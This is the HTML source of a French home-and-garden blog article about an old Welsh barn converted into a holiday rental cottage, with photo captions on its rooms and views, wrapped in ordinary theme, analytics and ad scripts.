<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://maison-jardin-astuce.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/maison-jardin-astuce.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e00202";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"day_names_short":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176782187-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-176782187-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://maison-jardin-astuce.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://maison-jardin-astuce.com/category/decoration/",
                                "name": "Décoration"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/",
                                "name": "Cette vieille grange a été transformée en une maison à louer! Y..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-14481 single-format-standard cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances global-block-template-1 td-newsmag-cars single_template white-menu wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Maison-et-Astuce-1547626365333029/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-minute-menu-container"><ul id="menu-minute-menu" class="td-mobile-main-menu"><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-89"><a href="https://maison-jardin-astuce.com/category/decoration/">Décoration</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90"><a href="https://maison-jardin-astuce.com/category/renovation/">Rénovation</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-91"><a href="https://maison-jardin-astuce.com/category/rangement/">Rangement</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://maison-jardin-astuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-12737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12737"><a href="https://maison-jardin-astuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12738"><a href="https://maison-jardin-astuce.com/category/truc-astuce/">Trucs et Astuces</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://maison-jardin-astuce.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://maison-jardin-astuce.com/">
			<img class="td-retina-data" data-retina="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://maison-jardin-astuce.com/">
			<img class="td-retina-data" data-retina="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" alt=""/>
			<span class="td-visual-hidden">Maison jardin astuce</span>
		</a>
	    </div>
    <div class="menu-minute-menu-container"><ul id="menu-minute-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-89"><a href="https://maison-jardin-astuce.com/category/decoration/">Décoration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-90"><a href="https://maison-jardin-astuce.com/category/renovation/">Rénovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-91"><a href="https://maison-jardin-astuce.com/category/rangement/">Rangement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92"><a href="https://maison-jardin-astuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12737"><a href="https://maison-jardin-astuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12738"><a href="https://maison-jardin-astuce.com/category/truc-astuce/">Trucs et Astuces</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://maison-jardin-astuce.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697672de697fd_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span12 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-14481" class="post-14481 post type-post status-publish format-standard has-post-thumbnail hentry category-decoration category-rangement category-renovation tag-deco tag-deco-maison tag-maison tag-maison-a-louer tag-maison-vacances tag-reno tag-renovation tag-residence tag-vacances tag-vieille-grange" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://maison-jardin-astuce.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Décoration" class="entry-crumb" href="https://maison-jardin-astuce.com/category/decoration/">Décoration</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cette vieille grange a été transformée en une maison à louer! Y...</span></div>
            
            <header>
                <h1 class="entry-title">Cette vieille grange a été transformée en une maison à louer! Y passeriez-vous vos vacances ?</h1>

                

                <div class="meta-info">

                                                                                                </div>
            </header>


        </div>

        


        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg" data-caption=""><img width="800" height="450" class="entry-thumb td-modal-image" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg 800w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence-150x84.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence-300x169.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence-768x432.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence-747x420.jpg 747w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence-640x360.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence-681x383.jpg 681w" sizes="(max-width: 800px) 100vw, 800px" alt="" title="ce vieux batiment de ferme a ete transforme en une superbe residence"/></a></div>
        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="14481" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmaison-jardin-astuce.com%2Fcette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmaison-jardin-astuce.com%2Fcette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmaison-jardin-astuce.com%2Fcette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span><span class="swp_count">8</span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">8 <span class="swp_label">Shares</span></span></div></div><p>Envie de passer des vacances dans un endroit par excellence et idyllique pour décrocher de tout et vous reposer ? Dans ce cas, il y a fort à parier que cette superbe résidence est celle qui vous convient.</p>
<p>Il s’agit en fait d’une vieille grange désaffectée qui a été rénovée et transformée par les artisans locaux du Pays de Galles avec des matériaux naturels. Située en campagne, sur un immense terrain et près de la mer, la petite maison a été surnommée Nant, ce qui se traduit en gallois par ruisseau ou printemps.</p>
<p>Si vous projetez un voyage au Pays de Galles, sachez que cette demeure est disponible à la location. Outre le fait de vous prélasser, vous pourrez aussi vous impliquer et participer à certaines activités.</p>
<p>Vous aurez effectivement l’occasion de nourrir les cochons, de jouer avec le chien Dell, de ramasser les œufs des poules et de côtoyer des canards. Il ne vous plus maintenant qu’à découvrir cette magnifique résidence à louer. images : dioni</p><div class='pub__wrapper small_margin'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive_below_article -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8795967677944137"
     data-ad-slot="5982765918"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_smart_list_1 td-3-columns "><div class="td-iosSlider td-smart-list-slider" id="smart_list_tip1_td_uid_2_697672de6a06a"><div class ="td-slider"><div class="td-item" id="smart_list_tip1_td_uid_2_697672de6a06a_item_1"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">1. Avec des portes qui s’ouvrent sur la terrasse avant, le salon est vraiment sublime.</h2></div><span class="td-sml-description"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15452 " src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/ferme-transformee-en-maison.jpg" alt="" width="650" height="325" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/ferme-transformee-en-maison.jpg 960w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/ferme-transformee-en-maison-150x75.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/ferme-transformee-en-maison-300x150.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/ferme-transformee-en-maison-768x384.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/ferme-transformee-en-maison-840x420.jpg 840w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/ferme-transformee-en-maison-640x320.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/ferme-transformee-en-maison-681x341.jpg 681w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: left;">Il est meublé par canapé en cuir, des plantes, un poêle à bois, et possède même un système de chauffage au plancher radiant pour se garder bien au chaud.</p>
<p><img decoding="async" class="aligncenter wp-image-14483 size-large" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/salon-3-1024x512.jpg" alt="" width="640" height="320" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/salon-3.jpg 1024w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/salon-3-150x75.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/salon-3-300x150.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/salon-3-768x384.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/salon-3-840x420.jpg 840w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/salon-3-640x320.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/salon-3-681x341.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/salon-3-1021x512.jpg 1021w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2 style="text-align: center;"><strong>Lire la suite (suivant)</strong></h2></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_697672de6a06a_item_2"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">2. La cuisine comporte est divisée en deux sections. D’un côté de l’escalier, il y a les électroménagers, et de l’autre, s’y trouvent la table et les chaises.</h2></div><span class="td-sml-description"><p><img decoding="async" class="aligncenter wp-image-14484 size-large" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/cuisine-4-1024x512.jpg" alt="" width="640" height="320" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/cuisine-4.jpg 1024w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/cuisine-4-150x75.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/cuisine-4-300x150.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/cuisine-4-768x384.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/cuisine-4-840x420.jpg 840w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/cuisine-4-640x320.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/cuisine-4-681x341.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/cuisine-4-1021x512.jpg 1021w" sizes="(max-width: 640px) 100vw, 640px" /><br />
À l’autre extrémité de la maison, on y a aménagé une chambre à coucher. En y pénétrant, on aperçoit deux lits, séparés par une table de nuit, une commode et une chaise.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-14485 size-large" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/chambre-2-1024x512.jpg" alt="" width="640" height="320" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/chambre-2.jpg 1024w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/chambre-2-150x75.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/chambre-2-300x150.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/chambre-2-768x384.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/chambre-2-840x420.jpg 840w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/chambre-2-640x320.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/chambre-2-681x341.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/chambre-2-1021x512.jpg 1021w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2 style="text-align: center;"><strong>Lire la suite (suivant)</strong></h2></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_697672de6a06a_item_3"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">3. En gravissant l’escalier, on se retrouve dans la mezzanine. Malgré ses plafonds voûtés, on peut libre circuler d’un côté ou de l’autre du grand lit à deux places.</h2></div><span class="td-sml-description"><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-14486 size-large" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/mezzanine-1024x512.jpg" alt="" width="640" height="320" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/mezzanine.jpg 1024w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/mezzanine-150x75.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/mezzanine-300x150.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/mezzanine-768x384.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/mezzanine-840x420.jpg 840w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/mezzanine-640x320.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/mezzanine-681x341.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/mezzanine-1021x512.jpg 1021w" sizes="(max-width: 640px) 100vw, 640px" /><br />
<strong>Cette ancienne grange a tout pour plaire, et c&rsquo;est un bel endroit pour se reposer de jour comme de soir.</strong></p>
<p><img loading="lazy" decoding="async" class="wp-image-15449  aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/grange-location-maison.jpg" alt="" width="713" height="374" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/grange-location-maison.jpg 839w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/grange-location-maison-150x79.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/grange-location-maison-300x157.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/grange-location-maison-768x403.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/grange-location-maison-801x420.jpg 801w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/grange-location-maison-640x336.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/grange-location-maison-681x357.jpg 681w" sizes="(max-width: 713px) 100vw, 713px" /></p>
<h2 style="text-align: center;"><strong>Lire la suite (suivant)</strong></h2></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_697672de6a06a_item_4"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">4. Que dire de cette magnifique vue qu’offre la petite résidence. La mer, les vagues, les montagnes au loin, et des prés verts, voilà  ce que les occupants peuvent admirer.</h2></div><span class="td-sml-description"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-14488" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/vue-300x180.jpg" alt="" width="615" height="369" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/vue-300x180.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/vue-150x90.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/vue-768x461.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/vue.jpg 1024w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/vue-700x420.jpg 700w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/vue-640x384.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/06/vue-681x408.jpg 681w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p><img loading="lazy" decoding="async" class="wp-image-15450 aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/vue-exterieur.jpg" alt="" width="615" height="369" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/vue-exterieur.jpg 800w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/vue-exterieur-150x90.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/vue-exterieur-300x180.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/vue-exterieur-768x461.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/vue-exterieur-700x420.jpg 700w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/vue-exterieur-640x384.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/07/vue-exterieur-681x409.jpg 681w" sizes="(max-width: 615px) 100vw, 615px" /></p>
<p style="text-align: center;">source &amp; images : <a href="https://dioni.co.uk/cottages/self-catering-barn-conversion-on-a-working-snowdonia-farm-nant/" target="_blank" rel="noopener"><span style="color: #000000;">dioni</span></a></p>
<div class="swp-content-locator"></div></span></div></div></div><div class="pub__wrapper small_margin"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive_below_article -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8795967677944137"
     data-ad-slot="5982765918"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td-controls under" ><a class="white td-left-smart-list controlsDoubleSliderPrevButton" href="javascript:void(0);" onClick="return false;"><i class="td-icon-left no-bg-no-border"></i>Précédent </a><a class="white td-right-smart-list controlsDoubleSliderNextButton" href="javascript:void(0);" onClick="return false;" >Suivant<i class="td-icon-right no-bg-no-border"></i> </a></div></div><div class='pub__wrapper small_margin'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive_below_article -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8795967677944137"
     data-ad-slot="5982765918"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            
